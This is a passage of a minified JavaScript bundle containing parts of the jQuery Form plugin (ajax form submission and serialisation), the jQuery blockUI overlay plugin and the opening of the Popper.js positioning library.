				S = I.Deferred(),
				a, r, T, A, m, O, j, H, W, R, z, B;
			if (S.abort = function(t) {
					H.abort(t)
				}, e)
				for (r = 0; r < E.length; r++) a = I(E[r]), t ? a.prop("disabled", !1) : a.removeAttr(
					"disabled");
			if ((T = I.extend(!0, {}, I.ajaxSettings, P)).context = T.context || T, m = "jqFormIO" + new Date()
				.getTime(), T.iframeTarget ? (R = (O = I(T.iframeTarget)).attr2("name")) ? m = R : O.attr2(
					"name", m) : (O = I("<iframe name=\"" + m + "\" src=\"" + T.iframeSrc + "\" />")).css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				}), j = O[0], H = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(e) {
						var t = "timeout" === e ? "timeout" : "aborted";
						y("aborting upload... " + t), this.aborted = 1;
						try {
							j.contentWindow.document.execCommand && j.contentWindow.document.execCommand(
								"Stop")
						} catch (t) {}
						O.attr("src", T.iframeSrc), H.error = t, T.error && T.error.call(T.context, H, t,
							e), A && I.event.trigger("ajaxError", [H, T, t]), T.complete && T.complete.call(
								T.context, H, t)
					}
				}, (A = T.global) && 0 == I.active++ && I.event.trigger("ajaxStart"), A && I.event.trigger(
					"ajaxSend", [H, T]), T.beforeSend && !1 === T.beforeSend.call(T.context, H, T)) return T
				.global && I.active--, S.reject(), S;
			if (H.aborted) return S.reject(), S;
			(W = u.clk) && (R = W.name) && !W.disabled && (T.extraData = T.extraData || {}, T.extraData[R] = W
				.value, "image" == W.type && (T.extraData[R + ".x"] = u.clk_x, T.extraData[R + ".y"] = u
					.clk_y));
			var q = I("meta[name=csrf-token]").attr("content"),
				D = I("meta[name=csrf-param]").attr("content");
			D && q && (T.extraData = T.extraData || {}, T.extraData[D] = q), T.forceSync ? n() : setTimeout(n,
				10);
			var k = 50,
				Y = I.parseXML || function(n, e) {
					return window.ActiveXObject ? ((e = new ActiveXObject("Microsoft.XMLDOM")).async = "false",
							e.loadXML(n)) : e = new DOMParser().parseFromString(n, "text/xml"), e && e
						.documentElement && "parsererror" != e.documentElement.nodeName ? e : null
				},
				X = I.parseJSON || function(t) {
					return window.eval("(" + t + ")")
				},
				C = function(e, t, s) {
					var a = e.getResponseHeader("content-type") || "",
						n = "xml" === t || !t && 0 <= a.indexOf("xml"),
						i = n ? e.responseXML : e.responseText;
					return n && "parsererror" === i.documentElement.nodeName && I.error && I.error(
							"parsererror"), s && s.dataFilter && (i = s.dataFilter(i, t)), "string" ==
						typeof i && ("json" === t || !t && 0 <= a.indexOf("json") ? i = X(i) : ("script" ===
							t || !t && 0 <= a.indexOf("javascript")) && I.globalEval(i)), i
				},
				U, V, K;
			return S
		}
		if (!this.length) return y("ajaxSubmit: skipping submit process - no element selected"), this;
		var N = this,
			_, r, u;
		"function" == typeof P ? P = {
			success: P
		} : void 0 === P && (P = {}), _ = P.type || this.attr2("method"), (u = (u = "string" == typeof(r = P
			.url || this.attr2("action")) ? I.trim(r) : "") || window.location.href || "") && (u = (u.match(
			/^([^#]+)/) || [])[1]), P = I.extend(!0, {
			url: u,
			success: I.ajaxSettings.success,
			type: _ || I.ajaxSettings.type,
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
		}, P);
		var C = {};
		if (this.trigger("form-pre-serialize", [this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (P.beforeSerialize && !1 === P.beforeSerialize(this, P)) return y(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var c = P.traditional;
		void 0 === c && (c = I.ajaxSettings.traditional);
		var E = [],
			m = this.formToArray(P.semantic, E),
			d;
		if (P.data && (P.extraData = P.data, d = I.param(P.data, c)), P.beforeSubmit && !1 === P.beforeSubmit(m,
				this, P)) return y("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [m, this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var S = I.param(m, c);
		d && (S = S ? S + "&" + d : d), "GET" == P.type.toUpperCase() ? (P.url += (0 <= P.url.indexOf("?") ?
			"&" : "?") + S, P.data = null) : P.data = S;
		var k = [];
		if (P.resetForm && k.push(function() {
				N.resetForm()
			}), P.clearForm && k.push(function() {
				N.clearForm(P.includeHidden)
			}), !P.dataType && P.target) {
			var h = P.success || function() {};
			k.push(function(e) {
				var t = P.replaceTarget ? "replaceWith" : "html";
				I(P.target)[t](e).each(h, arguments)
			})
		} else P.success && k.push(P.success);
		if (P.success = function(a, e, t) {
				for (var s = P.context || this, n = 0, r = k.length; n < r; n++) k[n].apply(s, [a, e, t || N,
					N])
			}, P.error) {
			var v = P.error;
			P.error = function(a, e, t) {
				var o = P.context || this;
				v.apply(o, [a, e, t, N])
			}
		}
		if (P.complete) {
			var g = P.complete;
			P.complete = function(n, e) {
				var t = P.context || this;
				g.apply(t, [n, e, N])
			}
		}
		var x = 0 < I("input[type=file]:enabled", this).filter(function() {
				return "" !== I(this).val()
			}).length,
			b = N.attr("enctype") == "multipart/form-data" || N.attr("encoding") == "multipart/form-data",
			T = i.fileapi && i.formdata;
		y("fileAPI :" + T);
		var A;
		!1 !== P.iframe && (P.iframe || (x || b) && !T) ? P.closeKeepAlive ? I.get(P.closeKeepAlive,
	function() {
			A = e(m)
		}) : A = e(m) : A = (x || b) && T ? function(e) {
			for (var n = new FormData, t = 0; t < e.length; t++) n.append(e[t].name, e[t].value);
			if (P.extraData) {
				var a = function(e) {
					var t = I.param(e, P.traditional).split("&"),
						a = t.length,
						o = [],
						i, s;
					for (i = 0; i < a; i++) t[i] = t[i].replace(/\+/g, " "), s = t[i].split("="), o
						.push([decodeURIComponent(s[0]), decodeURIComponent(s[1])]);
					return o
				}(P.extraData);
				for (t = 0; t < a.length; t++) a[t] && n.append(a[t][0], a[t][1])
			}
			P.data = null;
			var o = I.extend(!0, {}, I.ajaxSettings, P, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: _ || "POST"
			});
			P.uploadProgress && (o.xhr = function() {
				var e = I.ajaxSettings.xhr();
				return e.upload && e.upload.addEventListener("progress", function(a) {
					var e = 0,
						o = a.loaded || a.position,
						i = a.total;
					a.lengthComputable && (e = Math.ceil(100 * (o / i))), P.uploadProgress(
						a, o, i, e)
				}, !1), e
			}), o.data = null;
			var s = o.beforeSend;
			return o.beforeSend = function(a, e) {
				e.data = P.formData ? P.formData : n, s && s.call(this, a, e)
			}, I.ajax(o)
		}(m) : I.ajax(P), N.removeData("jqxhr").data("jqxhr", A);
		for (var L = 0; L < E.length; L++) E[L] = null;
		return this.trigger("form-submit-notify", [this, P]), this
	}, I.fn.ajaxForm = function(n) {
		if ((n = n || {}).delegation = n.delegation && I.isFunction(I.fn.on), !n.delegation && 0 === this
			.length) {
			var o = {
				s: this.selector,
				c: this.context
			};
			return !I.isReady && o.s ? (y("DOM not ready, queuing ajaxForm"), I(function() {
				I(o.s, o.c).ajaxForm(n)
			}), this) : (y("terminating; zero elements found by selector" + (I.isReady ? "" :
				" (DOM not ready)")), this)
		}
		return n.delegation ? (I(document).off("submit.form-plugin", this.selector, e).off("click.form-plugin",
			this.selector, a).on("submit.form-plugin", this.selector, n, e).on("click.form-plugin", this
			.selector, n, a), this) : this.ajaxFormUnbind().bind("submit.form-plugin", n, e).bind(
			"click.form-plugin", n, a)
	}, I.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, I.fn.formToArray = function(e, t) {
		var a = [];
		if (0 === this.length) return a;
		var n = this[0],
			r = this.attr("id"),
			d = e ? n.getElementsByTagName("*") : n.elements,
			p, b, y, _, w, C, T, E;
		if (d && !/MSIE [678]/.test(navigator.userAgent) && (d = I(d).get()), r && (p = I(":input[form=\"" + r +
				"\"]").get()).length && (d = (d || []).concat(p)), !d || !d.length) return a;
		for (b = 0, T = d.length; b < T; b++)
			if ((_ = (C = d[b]).name) && !C.disabled)
				if (e && n.clk && "image" == C.type) n.clk == C && (a.push({
					name: _,
					value: I(C).val(),
					type: C.type
				}), a.push({
					name: _ + ".x",
					value: n.clk_x
				}, {
					name: _ + ".y",
					value: n.clk_y
				}));
				else if ((w = I.fieldValue(C, !0)) && w.constructor == Array)
			for (t && t.push(C), y = 0, E = w.length; y < E; y++) a.push({
				name: _,
				value: w[y]
			});
		else if (i.fileapi && "file" == C.type) {
			t && t.push(C);
			var S = C.files;
			if (S.length)
				for (y = 0; y < S.length; y++) a.push({
					name: _,
					value: S[y],
					type: C.type
				});
			else a.push({
				name: _,
				value: "",
				type: C.type
			})
		} else null !== w && void 0 !== w && (t && t.push(C), a.push({
			name: _,
			value: w,
			type: C.type,
			required: C.required
		}));
		if (!e && n.clk) {
			var v = I(n.clk),
				g = v[0];
			(_ = g.name) && !g.disabled && "image" == g.type && (a.push({
				name: _,
				value: v.val()
			}), a.push({
				name: _ + ".x",
				value: n.clk_x
			}, {
				name: _ + ".y",
				value: n.clk_y
			}))
		}
		return a
	}, I.fn.formSerialize = function(e) {
		return I.param(this.formToArray(e))
	}, I.fn.fieldSerialize = function(e) {
		var t = [];
		return this.each(function() {
			var s = this.name;
			if (s) {
				var a = I.fieldValue(this, e);
				if (a && a.constructor == Array)
					for (var n = 0, r = a.length; n < r; n++) t.push({
						name: s,
						value: a[n]
					});
				else null !== a && void 0 !== a && t.push({
					name: this.name,
					value: a
				})
			}
		}), I.param(t)
	}, I.fn.fieldValue = function(e) {
		for (var t = [], s = 0, r = this.length; s < r; s++) {
			var n = this[s],
				i = I.fieldValue(n, e);
			null !== i && void 0 !== i && (i.constructor != Array || i.length) && (i.constructor == Array ? I
				.merge(t, i) : t.push(i))
		}
		return t
	}, I.fieldValue = function(e, t) {
		var p = e.name,
			a = e.type,
			n = e.tagName.toLowerCase();
		if (void 0 === t && (t = !0), t && (!p || e.disabled || "reset" == a || "button" == a || ("checkbox" ==
					a || "radio" == a) && !e.checked || ("submit" == a || "image" == a) && e.form && e.form
				.clk != e || "select" == n && -1 == e.selectedIndex)) return null;
		if ("select" == n) {
			var i = e.selectedIndex;
			if (0 > i) return null;
			for (var o = [], s = e.options, u = "select-one" == a, c = u ? i + 1 : s.length, l = u ? i : 0,
				g; l < c; l++)
				if (g = s[l], g.selected) {
					var h = g.value;
					if (h || (h = g.attributes && g.attributes.value && !g.attributes.value.specified ? g.text :
							g.value), u) return h;
					o.push(h)
				} return o
		}
		return I(e).val()
	}, I.fn.clearForm = function(e) {
		return this.each(function() {
			I("input,select,textarea", this).clearFields(e)
		})
	}, I.fn.clearFields = I.fn.clearInputs = function(e) {
		var t = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var o = this.type,
				a = this.tagName.toLowerCase();
			t.test(o) || "textarea" == a ? this.value = "" : "checkbox" == o || "radio" == o ? this
				.checked = !1 : "select" == a ? this.selectedIndex = -1 : "file" == o ? /MSIE/.test(
					navigator.userAgent) ? I(this).replaceWith(I(this).clone(!0)) : I(this).val("") :
				e && (!0 === e && /hidden/.test(o) || "string" == typeof e && I(this).is(e)) && (this
					.value = "")
		})
	}, I.fn.resetForm = function() {
		return this.each(function() {
			"function" != typeof this.reset && ("object" != typeof this.reset || this.reset.nodeType) ||
				this.reset()
		})
	}, I.fn.enable = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			this.disabled = !t
		})
	}, I.fn.selected = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			var t = this.type;
			if ("checkbox" == t || "radio" == t) this.checked = e;
			else if ("option" == this.tagName.toLowerCase()) {
				var n = I(this).parent("select");
				e && n[0] && "select-one" == n[0].type && n.find("option").selected(!1), this.selected =
					e
			}
		})
	}, I.fn.ajaxSubmit.debug = !1
}), ! function() {
	"use strict";

	function t(_) {
		function g(e, c) {
			var p = e == window,
				o = c && void 0 !== c.message ? c.message : void 0,
				b, k;
			if (c = _.extend({}, _.blockUI.defaults, c || {}), !c.ignoreIfBlocked || !_(e).data("blockUI.isBlocked")) {
				if (c.overlayCSS = _.extend({}, _.blockUI.defaults.overlayCSS, c.overlayCSS || {}), b = _.extend({}, _
						.blockUI.defaults.css, c.css || {}), c.onOverlayClick && (c.overlayCSS.cursor = "pointer"), k =
					_.extend({}, _.blockUI.defaults.themedCSS, c.themedCSS || {}), o = void 0 === o ? c.message : o,
					p && u && A(window, {
						fadeOut: 0
					}), o && "string" != typeof o && (o.parentNode || o.jquery)) {
					var P = o.jquery ? o[0] : o,
						m = {};
					_(e).data("blockUI.history", m), m.el = P, m.parent = P.parentNode, m.display = P.style.display, m
						.position = P.style.position, m.parent && m.parent.removeChild(P)
				}
				_(e).data("blockUI.onUnblock", c.onUnblock);
				var v = c.baseZ,
					N, R, F, q;
				N = _(l || c.forceIframe ? "<iframe class=\"blockUI\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"" +
						c.iframeSrc + "\"></iframe>" : "<div class=\"blockUI\" style=\"display:none\"></div>"), R = _(c
						.theme ? "<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:" + v++ +
						";display:none\"></div>" : "<div class=\"blockUI blockOverlay\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"), c
					.theme && p ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:fixed\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : c.theme ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:absolute\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : q = p ? "<div class=\"blockUI " + c.blockMsgClass +
					" blockPage\" style=\"z-index:" + (v + 10) + ";display:none;position:fixed\"></div>" :
					"<div class=\"blockUI " + c.blockMsgClass + " blockElement\" style=\"z-index:" + (v + 10) +
					";display:none;position:absolute\"></div>", F = _(q), o && (c.theme ? (F.css(k), F.addClass(
						"ui-widget-content")) : F.css(b)), c.theme || R.css(c.overlayCSS), R.css("position", p ?
						"fixed" : "absolute"), (l || c.forceIframe) && N.css("opacity", 0);
				var Y = [N, R, F],
					C = _(p ? "body" : e);
				_.each(Y, function() {
					this.appendTo(C)
				}), c.theme && c.draggable && _.fn.draggable && F.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var S = d && (!_.support.boxModel || 0 < _("object,embed", p ? null : e).length);
				if (r || S) {
					if (p && c.allowBodyStretch && _.support.boxModel && _("html,body").css("height", "100%"), (r || !_
							.support.boxModel) && !p) var O = a(e, "borderTopWidth"),
						E = a(e, "borderLeftWidth"),
						T = O ? "(0 - " + O + ")" : 0,
						M = E ? "(0 - " + E + ")" : 0;
					_.each(Y, function(n, e) {
						var t = e[0].style;
						if (t.position = "absolute", 2 > n) p ? t.setExpression("height",
								"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
								c.quirksmodeOffsetHack + ") + \"px\"") : t.setExpression("height",
								"this.parentNode.offsetHeight + \"px\""), p ? t.setExpression("width",
								"jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""
								) : t.setExpression("width", "this.parentNode.offsetWidth + \"px\""), M && t
							.setExpression("left", M), T && t.setExpression("top", T);
						else if (c.centerY) p && t.setExpression("top",
							"(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""
							), t.marginTop = 0;
						else if (!c.centerY && p) {
							var a = c.css && c.css.top ? parseInt(c.css.top, 10) : 0;
							t.setExpression("top",
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								a + ") + \"px\"")
						}
					})
				}
				if (o && (c.theme ? F.find(".ui-widget-content").append(o) : F.append(o), (o.jquery || o.nodeType) && _(
						o).show()), (l || c.forceIframe) && c.showOverlay && N.show(), c.fadeIn) {
					var B = c.onBlock ? c.onBlock : t,
						j = c.showOverlay && !o ? B : t,
						H = o ? B : t;
					c.showOverlay && R._fadeIn(c.fadeIn, j), o && F._fadeIn(c.fadeIn, H)
				} else c.showOverlay && R.show(), o && F.show(), c.onBlock && c.onBlock.bind(F)();
				if (D(1, e, c), p ? (u = F[0], f = _(c.focusableElements, u), c.focusInput && setTimeout(L, 20)) : i(F[
						0], c.centerX, c.centerY), c.timeout) {
					var z = setTimeout(function() {
						p ? _.unblockUI(c) : _(e).unblock(c)
					}, c.timeout);
					_(e).data("blockUI.timeout", z)
				}
			}
		}

		function A(n, t) {
			var i = n == window,
				l = _(n),
				a = l.data("blockUI.history"),
				d = l.data("blockUI.timeout"),
				c;
			d && (clearTimeout(d), l.removeData("blockUI.timeout")), t = _.extend({}, _.blockUI.defaults, t || {}), D(0,
				n, t), null === t.onUnblock && (t.onUnblock = l.data("blockUI.onUnblock"), l.removeData(
				"blockUI.onUnblock"));
			var p;
			p = i ? _("body").children().filter(".blockUI").add("body > .blockUI") : l.find(">.blockUI"), t
				.cursorReset && (1 < p.length && (p[1].style.cursor = t.cursorReset), 2 < p.length && (p[2].style
					.cursor = t.cursorReset)), i && (u = f = null), t.fadeOut ? (c = p.length, p.stop().fadeOut(t
					.fadeOut,
					function() {
						0 == --c && e(p, a, t, n)
					})) : e(p, a, t, n)
		}

		function e(e, t, o, n) {
			var i = _(n);
			if (!i.data("blockUI.isBlocked")) {
				e.each(function() {
						this.parentNode && this.parentNode.removeChild(this)
					}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style
						.cursor = "default", t.parent && t.parent.appendChild(t.el), i.removeData("blockUI.history")), i
					.data("blockUI.static") && i.css("position", "static"), "function" == typeof o.onUnblock && o
					.onUnblock(n, o);
				var s = _(document.body),
					r = s.width(),
					a = s[0].style.width;
				s.width(r - 1).width(r), s[0].style.width = a
			}
		}

		function D(e, t, a) {
			var n = t == window,
				i = _(t);
			if ((e || (!n || u) && (n || i.data("blockUI.isBlocked"))) && (i.data("blockUI.isBlocked", e), n && a
					.bindEvents && (!e || a.showOverlay))) {
				e ? _(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", a, o) :
					_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", o)
			}
		}

		function o(e) {
			if ("keydown" === e.type && e.keyCode && 9 == e.keyCode && u && e.data.constrainTabKey) {
				var t = f,
					o = !e.shiftKey && e.target === t[t.length - 1],
					n = e.shiftKey && e.target === t[0];
				if (o || n) return setTimeout(function() {
					L(n)
				}, 10), !1
			}
			var i = e.data,
				s = _(e.target);
			return s.hasClass("blockOverlay") && i.onOverlayClick && i.onOverlayClick(e), !!(0 < s.parents("div." + i
				.blockMsgClass).length) || 0 === s.parents().children().filter("div.blockUI").length
		}

		function L(n) {
			if (f) {
				var e = f[!0 === n ? f.length - 1 : 0];
				e && e.focus()
			}
		}

		function i(r, e, t) {
			var o = r.parentNode,
				n = r.style,
				i = (o.offsetWidth - r.offsetWidth) / 2 - a(o, "borderLeftWidth"),
				s = (o.offsetHeight - r.offsetHeight) / 2 - a(o, "borderTopWidth");
			e && (n.left = 0 < i ? i + "px" : "0"), t && (n.top = 0 < s ? s + "px" : "0")
		}

		function a(e, t) {
			return parseInt(_.css(e, t), 10) || 0
		}
		_.fn._fadeIn = _.fn.fadeIn;
		var t = _.noop || function() {},
			l = /MSIE/.test(navigator.userAgent),
			r = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent),
			d = (document.documentMode || 0, _.isFunction(document.createElement("div").style.setExpression));
		_.blockUI = function(t) {
			g(window, t)
		}, _.unblockUI = function(t) {
			A(window, t)
		}, _.growlUI = function(e, t, a, o) {
			var i = _("<div class=\"growlUI\"></div>");
			e && i.append("<h1>" + e + "</h1>"), t && i.append("<h2>" + t + "</h2>"), void 0 === a && (a = 3e3);
			var s = function(e) {
				e = e || {}, _.blockUI({
					message: i,
					fadeIn: "undefined" == typeof e.fadeIn ? 700 : e.fadeIn,
					fadeOut: "undefined" == typeof e.fadeOut ? 1e3 : e.fadeOut,
					timeout: "undefined" == typeof e.timeout ? a : e.timeout,
					centerY: !1,
					showOverlay: !1,
					onUnblock: o,
					css: _.blockUI.defaults.growlCSS
				})
			};
			s(), i.css("opacity"), i.mouseover(function() {
				s({
					fadeIn: 0,
					timeout: 3e4
				});
				var e = _(".blockMsg");
				e.stop(), e.fadeTo(300, 1)
			}).mouseout(function() {
				_(".blockMsg").fadeOut(1e3)
			})
		}, _.fn.block = function(e) {
			if (this[0] === window) return _.blockUI(e), this;
			var a = _.extend({}, _.blockUI.defaults, e || {});
			return this.each(function() {
				var e = _(this);
				a.ignoreIfBlocked && e.data("blockUI.isBlocked") || e.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == _.css(this, "position") && (this.style.position = "relative", _(this).data(
					"blockUI.static", !0)), this.style.zoom = 1, g(this, e)
			})
		}, _.fn.unblock = function(e) {
			return this[0] === window ? (_.unblockUI(e), this) : this.each(function() {
				A(this, e)
			})
		}, _.blockUI.version = 2.7, _.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var u = null,
			f = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], t) : t(jQuery)
}(),
function(n, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
		define.amd ? define(e) : n.Popper = e()
}(this, function() {
	"use strict";

	function ce(t) {
		return t && "[object Function]" === {}.toString.call(t)
	}

	function ue(n, e) {
		if (1 !== n.nodeType) return [];
		var t = window.getComputedStyle(n, null);
		return e ? t[e] : t
	}

	function t(t) {
		return "HTML" === t.nodeName ? t : t.parentNode || t.host
	}

	function ge(n) {
		if (!n || -1 !== ["HTML", "BODY", "#document"].indexOf(n.nodeName)) return window.document.body;
		var e = ue(n),
			a = e.overflow,
			o = e.overflowX,
			i = e.overflowY;
		return /(auto|scroll)/.test(a + i + o) ? n : ge(t(n))
	}

	function he(t) {
		var e = t && t.offsetParent,
			n = e && e.nodeName;
		return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TD", "TABLE"].indexOf(e.nodeName) && "static" === ue(e,
			"position") ? he(e) : e : window.document.documentElement
	}

	function r(n) {
		var e = n.nodeName;
		return "BODY" !== e && ("HTML" === e || he(n.firstElementChild) === n)
	}

	function p(t) {
		return null === t.parentNode ? t : p(t.parentNode)
	}

	function be(s, e) {
		if (!s || !s.nodeType || !e || !e.nodeType) return window.document.documentElement;
		var t = s.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
			o = t ? s : e,
			i = t ? e : s,
			n = document.createRange();
		n.setStart(o, 0), n.setEnd(i, 0);
		var a = n.commonAncestorContainer;
		if (s !== a && e !== a || o.contains(i)) return r(a) ? a : he(a);
		var l = p(s);
		return l.host ? be(l.host, e) : be(s, p(e).host)
	}

	function d(a) {
		var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
			t = "top" === e ? "scrollTop" : "scrollLeft",
			o = a.nodeName;
		if ("BODY" === o || "HTML" === o) {
			var i = window.document.documentElement,
				n = window.document.scrollingElement || i;
			return n[t]
		}
		return a[t]
	}

	function n(a, e) {
		var t = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
			o = d(e, "top"),
			i = d(e, "left"),
			n = t ? -1 : 1;
		return a.top += o * n, a.bottom += o * n, a.left += i * n, a.right += i * n, a
	}

	function a(n, e) {
		var t = "x" === e ? "Left" : "Top",
			a = "Left" == t ? "Right" : "Bottom";
		return +n["border" + t + "Width"].split("px")[0] + +n["border" + a + "Width"].split("px")[0]
	}

	function s(n, e, t, a) {
		return _(e["offset" + n], e["scroll" + n], t["client" + n], t["offset" + n], t["scroll" + n], G() ? t[
			"offset" + n] + a["margin" + ("Height" === n ? "Top" : "Left")] + a["margin" + ("Height" === n ?
			"Bottom" : "Right")] : 0)
	}

	function ye() {
		var n = window.document.body,
			e = window.document.documentElement,
			t = G() && window.getComputedStyle(e);
		return {
			height: s("Height", n, e, t),
			width: s("Width", n, e, t)
		}
	}

	function ve(t) {
		return oe({}, t, {
			right: t.left + t.width,
			bottom: t.top + t.height
		})
	}

	function xe(t) {
		var e = {};
		if (G()) try {
			e = t.getBoundingClientRect();
			var c = d(t, "top"),
				i = d(t, "left");
			e.top += c, e.left += i, e.bottom += c, e.right += i
		} catch (t) {} else e = t.getBoundingClientRect();
		var n = {
				left: e.left,
				top: e.top,
				width: e.right - e.left,
				height: e.bottom - e.top
			},
			r = "HTML" === t.nodeName ? ye() : {},
			p = r.width || t.clientWidth || n.right - n.left,
			s = r.height || t.clientHeight || n.bottom - n.top,
			u = t.offsetWidth - p,
			f = t.offsetHeight - s;
		if (u || f) {
			var h = ue(t);
			u -= a(h, "x"), f -= a(h, "y"), n.width -= u, n.height -= f
		}
		return ve(n)
	}

	function c(t, e) {
		var o = G(),
			i = "HTML" === e.nodeName,
			r = xe(t),
			l = xe(e),
			s = ge(t),
			d = ue(e),
			a = +d.borderTopWidth.split("px")[0],
			p = +d.borderLeftWidth.split("px")[0],
			g = ve({
				top: r.top - l.top - a,
				left: r.left - l.left - p,
				width: r.width,
				height: r.height
			});
		if (g.marginTop = 0, g.marginLeft = 0, !o && i) {
			var f = +d.marginTop.split("px")[0],
				u = +d.marginLeft.split("px")[0];
			g.top -= a - f, g.bottom -= a - f, g.left -= p - u, g.right -= p - u, g.marginTop = f, g.marginLeft = u
		}
		return (o ? e.contains(s) : e === s && "BODY" !== s.nodeName) && (g = n(g, e)), g
	}

	function o(a) {
		var e = window.document.documentElement,
			t = c(a, e),
			o = _(e.clientWidth, window.innerWidth || 0),
			i = _(e.clientHeight, window.innerHeight || 0),
			n = d(e),
			r = d(e, "left"),
			l = {
				top: n - t.top + t.marginTop,
				left: r - t.left + t.marginLeft,
				width: o,
				height: i
			};
		return ve(l)
	}

	function u(n) {
		var e = n.nodeName;
		return "BODY" !== e && "HTML" !== e && ("fixed" === ue(n, "position") || u(t(n)))
	}

	function g(n, e, d, i) {
		var r = {
				top: 0,
				left: 0
			},
			g = be(n, e);
		if ("viewport" === i) r = o(g);
		else {
			var s;
			"scrollParent" === i ? (s = ge(t(n)), "BODY" === s.nodeName && (s = window.document.documentElement)) :
				"window" === i ? s = window.document.documentElement : s = i;
			var b = c(s, g);
			if ("HTML" === s.nodeName && !u(g)) {
				var l = ye(),
					f = l.height,
					m = l.width;
				r.top += b.top - b.marginTop, r.bottom = f + b.top, r.left += b.left - b.marginLeft, r.right = m + b
					.left
			} else r = b
		}
		return r.left += d, r.top += d, r.right -= d, r.bottom -= d, r
	}

	function l(n) {
		var e = n.width,
			t = n.height;
		return e * t
	}

	function f(c, e, u, t, o) {
		var n = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
		if (-1 === c.indexOf("auto")) return c;
		var i = g(u, t, n, o),
			r = {
				top: {
					width: i.width,
					height: e.top - i.top
				},
				right: {
					width: i.right - e.right,
					height: i.height
				},
				bottom: {
					width: i.width,
					height: i.bottom - e.bottom
				},
				left: {
					width: e.left - i.left,
					height: i.height
				}
			},
			s = Object.keys(r).map(function(t) {
				return oe({
					key: t
				}, r[t], {
					area: l(r[t])
				})
			}).sort(function(n, e) {
				return e.area - n.area
			}),
			d = s.filter(function(n) {
				var e = n.width,
					t = n.height;
				return e >= u.clientWidth && t >= u.clientHeight
			}),
			a = 0 < d.length ? d[0].key : s[0].key,
			p = c.split("-")[1];
		return a + (p ? "-" + p : "")
	}

	function m(n, e, t) {
		var a = be(e, t);
		return c(t, a)
	}

	function h(a) {
		var e = window.getComputedStyle(a),
			t = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
			o = parseFloat(e.marginLeft) + parseFloat(e.marginRight),
			i = {
